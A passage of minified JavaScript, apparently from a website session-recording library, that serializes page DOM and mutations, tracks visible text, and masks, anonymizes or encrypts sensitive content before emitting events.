s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),mE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Uu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},yE={serialize:zu()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function $u(s){return s[Jl]?(delete s[Jl],!0):!1}function zu(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if($u(M))continue;let G=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=G,c(M,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function EE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))$u(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(EE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=_E(s);break;case 3:t=new Hu(s);break;case 4:t=new uE(s);break;case 8:t=new dE(s);break;case 10:t=new fE(s);break;case 9:t=new pE(s);break;case 11:t=new gE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function SE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function _E(s){return dn(s)?[]:mE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),wE=zu(),AE=(()=>{class s extends Ge{constructor(){super(...arguments),this._a=!1}onStart(){this._a=!0,this.A=jy(this.o_,this),this.G=new hE(this.A),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this._a=!1,SE(),t()};this.produceEvent(new sn(i=>wE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this._a=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}o_(t){if(!this.a_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=zr(e.target),i.linkRel=Kh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?zr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?zr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?zr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}wa(t){return this._a&&!yt.getProperty(t,Wr)}a_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.wa(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.wa(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.wa(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.wa(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),hi=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),bE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Aa(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Aa(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.ba(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.ba(u,p)}}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([ne("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),TE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,RE="\uFF41",CE=/[^ａ\s]/g,IE="a";function Ii(s){let r=csString.prototype.replace.call(s,TE,RE);return csString.prototype.replace.call(r,CE,IE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var qu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.ds=t,this.In=e,this.D=i,this.Ta=n,this.c_=o,this.Pn=Fc(this.In)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.ds,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.l_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.ds?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ta);return}}),t}setAnonymization(t){this.ds=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.ds&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ta),withAnonymization:!1}}l_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.ds,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.h_(e,i,o))return n;if(Hp(i))return Bp(e,i,n)?this.D.anonymizePII(n):n;let c=this.c_&&i==="placeholder";return this.ds&&(Fp(e,i,o)||c)?Ii(n):this.ds?"":this.D.checkAndAnonymizePII(n,null)}h_(t,e,i){return jp(t,e,i)||this.Pn.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.u_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static u_(t){return(e,i)=>t(ns(e,PE),i)}}return s})();function PE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=OE(t.value)};function OE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var NE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Jf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Jf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Jf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return vt([ac()],s.prototype,"garbageCollect",null),s})(),ME=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),DE=300,oi=(()=>{class s{constructor(t){this.Ra=new Set,this.d_=new ME(e=>this.Qf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.On)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:DE};this.On=Ql.create(i=>this.handleIntersection(i),e),this.U=new NE(i=>csSetTimeout(()=>{ut(i,n=>this.Qf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ca=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Zf=csSymbol("Tracked")}Qf(t){this.Ra.add(t);for(let e of this.f_(t))this.Ra.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ra.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ra.clear()}watchIntersection(t){this.U.unobserve(t),this.On.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.tp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.On.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ca],this.On.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.p_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ca];e.target[this.Ca]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ca]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}p_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.d_.observe(e),this.tp(e,t),this.watchMutation(e,!1))}tp(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}f_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.On.unobserve(t),this.U.unobserve(t),t[this.Zf])return;t[this.Zf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([vr({wait:50}),F(),ne("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),ne("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},kE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.g_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Nn=new ze(this.g_)}observe(){this.Nn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Nn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Vs=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),xE=(()=>{class s extends Ge{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.ds=!1,this.Mt=new oi,this.ep=new kE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Vs.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.ep.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.ep.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.ds=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.ds&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),vr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var LE=(()=>{class s extends Bi{constructor(t,e,i=new Sr,n=null,o=!1){super(),this.D=i,this.Ta=n,this.captureAnonymizedPlaceholders=o,this.vr=new qu(t,e,i,n,o)}setAnonymization(t){this.vr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||hi.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.m_(t);if(th.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ta),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.y_(t);break;case"characterDataChanged":this.E_(t);break}return t}m_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.vr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.vr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.vr.sanitize(n,i)}y_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.vr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}E_(t){t.newValue=this.vr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([ne("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function VE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var UE=(()=>{class s extends Bi{constructor(t){super(),this.sp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.S_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}ip(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}S_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.ip(d)&&(p.data=Ii(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;VE(d)&&this.ip(d)&&this.v_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await ee.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.sp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}v_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await ee.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.sp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=jE(r);return e?(yr(t,",")||(e=HE(e)),[eh(t),...il(e)]):[eh(t)]}function jE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function HE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var 